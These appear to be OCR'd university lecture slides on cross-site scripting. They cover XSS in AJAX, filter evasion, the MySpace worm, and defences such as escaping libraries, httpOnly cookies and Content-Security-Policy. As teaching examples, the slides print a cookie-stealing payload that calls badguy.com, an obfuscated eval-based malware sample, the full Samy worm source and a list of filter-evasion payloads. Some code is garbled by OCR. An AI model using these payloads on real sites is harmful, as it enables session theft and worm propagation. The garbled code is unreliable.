

Malicious scripts may be …

- Contained in arguments of dynamically created JavaScript
- Contained in JavaScript arrays
- Dynamically written into the DOM

```
XSS in AJAX (1)
```
Downstream JavaScript arrays: var downstreamArray = new Array(); downstreamArray $[0] = "42"$ ; doBadStuff(); var bar="ajacked";

◦ Won't be detected by a naïve filter

- No <>, "script", onmouseover, etc.
- Just need to break out of double quotes

```
XSS in AJAX (2)
```
JSON written into DOM by client-side script:

```
var inboundJSON = {"people": [
{"name": "Joel", "address": "<script>badStuff();</script>", 
 "phone": "911"} ] };
```
someObject.innerHTML(inboundJSON.people[0].address); // Vulnerable document.write(inboundJSON.people[0].address); // Vulnerable someObject.innerText(inboundJSON.people[0].address); // Safe

XSS may be already in DOM! document.url, document.location, document.referer

## **"Backend" AJAX Requests**

Client-side script retrieves data from the server using XMLHttpRequest and uses it to build HTML page in browser

◦ This data is never intended to be rendered directly by the browser!

Example: web mail

Request:

GET http://www.webmail.com/mymail/getnewmessages.aspx

#### Response:

var messageArray = new Array(); messageArray $[0]$  = "This is an email subject";

Raw data, intended to be converted into HTML inside the browser by the client-side script

## **XSS in AJAX (3)**

#### Attacker sends the victim an email with a script

Email is parsed from the data array, written into HTML with innerText(), displayed harmlessly

Attacker sends the victim an email with a link to backend request, victim clicks

The browser will issue this request:

GET http://www.webmail.com/mymail/getnewmessages.aspx

… and display this text:

var message $\text{Array} = \text{new Array}()$ ;

messageArray[0] = "<script>var i = new Image(); i.src='http://badguy.com/' + document.cookie;</script>"

## **Using Login XSRF for XSS**



# PREVENTING CROSS-SITE



**How to Protect Yourself**

- Ensure that your app validates all headers, cookies, query strings, form fields, and hidden fields against a rigorous specification of what should be allowed.
- Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
- We strongly recommend a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

Source: OWASP

## **What Does This Script Do?**

Seript>eval(unescape('function%20ppEwEu%28yJVD%29%7Bfunction%20xFplcSbG %28mrF%29%7Byar%20rmO%3DmrF.length%3Byar%20wxxw21%3D0%2Cow2tr1%3D0%3Bwhi le%28wxxw2l%3CrmO%29%7BowZtrl+%3DmrF.charCodeAt%28wxxw2l%29\*rmO%3Bwxxw2l ++%3B%7Dreturn%20%28%27%27+owZtrl%29%7D%20%20%20try%20%7Bvar%20xdxc%3Dev al%28%27a%23rPqPu%2CmPe%2Cn%2Ct9sP.9ckaPl%2ClPe9e9%27.replace%28/%5B9%23 k%2CP%5D/q%2C%2O%27%27%29%29%2CqIXc%3Dnew%2OString%28%29%2CsIoLeu%3D0%3B dcNz%3D0%2CnuI%3D%28new%20Strind%28xdxc%29%29.replace%28/%5B%5E0a-z0-9A-2 .%2C-%5D/g%2C%27%27%29%3Bvar%20xgod%3DxFplcSbG%28nuI%29%3ByJVD%3Dunesc ape%28yJVD%29%3Bfor%28yar%20eILXTs%3D0%3B%20eILXTs%20%3C%20%28yJVD.lengt h%29%3B%20eILXTs++%29%7Byar%20esof%3DyJVD.charCodeAt%28eILXTs%29%3Byar%2 OnzoexMG%3DnuI.charCodeAt%28sIoLeu%29%5Exgod.charCodeAt%28gcNz%29%3BsIoL eu++%3BgcNz++%3Bif%28sIoLeu%3EnuI.length%29sIoLeu%3D0%3Bif%28gcNz%3Exgod .length%29gcNz%3D0%3BgIXc+%3DString.fromCharCode%28esof%5EnzoexMG%29%3B% 7Deval%28dIXc%29%3B%20return%20dIXc%3Dnew%20Strind%28%29%3B%7Dcatch%28e% 29%7B%7D%7DppEwEu%28%27%2532%2537%2534%2531%2535%2533%2531%2530%2550%250 8%2518%2537%255c%2569%2531%2506%255d%250e%253e%2536%2574%2522%2533%2535% 252a%2531%250c%250d%2537%253d%2572%255b%2571%250d%252d%2513%2500%2529%25

# Sanitizing **Inputs**

Any user input and client-side data must be preprocessed before it is used inside HTML Remove / encode (X)HTML special characters

- Use a good escaping library
	- OWASP ESAPI (Enterprise Security API)
	- Microsoft's AntiXSS
- In PHP, htmlspecialchars(string) will replace all special characters with their HTML codes
	- ' becomes ' " becomes " & becomes &
- In ASP.NET, Server.HtmlEncode(string)

# **Evading XSS Filters**

Preventing injection of scripts into HTML is hard! ◦ Blocking "<" and ">" is not enough ◦ Event handlers, stylesheets, encoded inputs (%3C), etc. ◦ phpBB allowed simple HTML tags like <b> <b c=">" onmouseover="script" x="<b ">Hello<b> Beware of filter evasion tricks (XSS Cheat Sheet) ◦ If filter allows quoting (of <script>, etc.), beware of malformed quoting: <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> ◦ Long UTF-8 encoding ◦ Scripts are not only in <script>: <iframe src=`https://bank.com/login' onload=`steal()'>

## **MySpace Worm (1)**

- Users could post HTML on their MySpace pages ◦ MySpace did not allow scripts in users' HTML ◦ No <script>, <body>, onclick, <a href=javascript://>
- … but did allow <div> tags for CSS. K00L! ◦ <div style="background:url('javascript:alert(1)')">
- But MySpace would strip out "javascript" ◦ Use "java<NEWLINE>script" instead
- But MySpace would strip out quotes
	- Convert from decimal instead: alert('double quote: ' + String.fromCharCode(34))



Samy Karkar

## **MySpace Worm (2)**

"There were a few other complications and things to get around. This was not by any means a straight forward process, and none of this was meant to cause any damage or piss anyone off. This was in the interest of..interest. It was interesting and fun!"

Started on Samy Kamkar's MySpace page, everybody who visited an infected page became infected and added "samy" as a friend and hero

AMY IS MY HEL

◦ "samy" was adding 1,000 friends per second at peak

◦ 5 hours later: 1,005,831 friends

## **Code of the MySpace Worm**

#### <div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU) {M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)} function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')! =-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!|){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded'); J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)} function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e) {Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')} catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false} eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-formurlencoded'); xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

## **31 Flavors of XSS**

- <BODY ONLOAD=alert('XSS')>
- ¼script¾alert(¢XSS¢)¼/script¾
- 。<XML ID="xss"><I><B>&It;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B></I></XML>
- <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
- <SPAN DATASRC="#xss" DATAFLD="B" <DIV STYLE="backgroundimage:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\00 72\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
- <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> What do you think is this code doing?

All of these are browser-specific

# **Problems with Filters**

Suppose a filter removes <script ◦ <script src="…" becomes  $src="$ …" ◦ <scr<scriptipt src="…" becomes <script src="…" Removing special characters ◦ java script – blocked, &#x09 is horizontal tab 。java script – becomes java script Need to loop and reapply until nothing found Filter transforms input into attack!

**Simulation Errors in Filters**

Filter must predict how the browser would parse a given sequence of characters… this is hard!

◦ NoScript

◦ Did not know that / can delimit HTML attributes

<a<img/src/onerror=alert(1)//<

◦ noXSS

◦ Did not understand HTML entity encoded JavaScript

◦ IE8 filter

◦ Did not use the same byte-to-character decoding as the browser

00000000: 3c 68 74 6d 6c 3e 0a 3c 68 65 61 64 3e 0a 3c 2f <html>.<head>.</ 00000010: 68 65 61 64 3e 0a 3c 62 6f 64 79 3e 0a 2b 41 44 head>.<br/>body>.+AD 00000020: 77 41 63 77 42 6a 41 48 49 41 61 51 42 77 41 48 wAcwBjAHIAaQBwAH 00000030: 51 41 50 67 42 68 41 47 77 41 5a 51 42 79 41 48 QAPgBhAGwAZQByAH 00000040: 51 41 4b 41 41 78 41 43 6b 41 50 41 41 76 41 48 QAKAAxACkAPAAvAH 00000050: 4d 41 59 77 42 79 41 47 6b 41 63 41 42 30 41 44 MAYWByAGKACAB0AD 00000060: 34 2d 3c 2f 62 6f 64 79 3e 0a 3c 2f 68 74 6d 6c 4-</body></html>

## **httpOnly Cookies**



◦ Cookie sent over HTTP(S), but cannot be accessed by script via document.cookie

- Prevents cookie theft via XSS
- Does not stop most other XSS attacks!

# **Using CSP to Whitelist Origins**

#### Content-Security-Policy: default-src 'self'

◦ Browser will not load content from other origins, including inline scripts and HTML attributes

#### Content-Security-Policy:

default-src 'self'; image-src \*; script-src cdn.jquery.com

- Browser will load images from any origin
- Browsers will execute scripts only from cdn.jquery.com
- Browser will not execute scripts from any other origin, Including inline scripts and HTML attributes

## **User Input Validation**



- Web applications need to reject invalid inputs
	- "Credit card number should be 15 or 16 digits"
	- "Expiration date in the past is not valid"
- Traditionally done at the server
	- Round-trip communication, increased load
- Better (?) idea: do it in the browser using client-side JavaScript code

## **Client-Side Validation**





## **Problem: Client Is Untrusted**

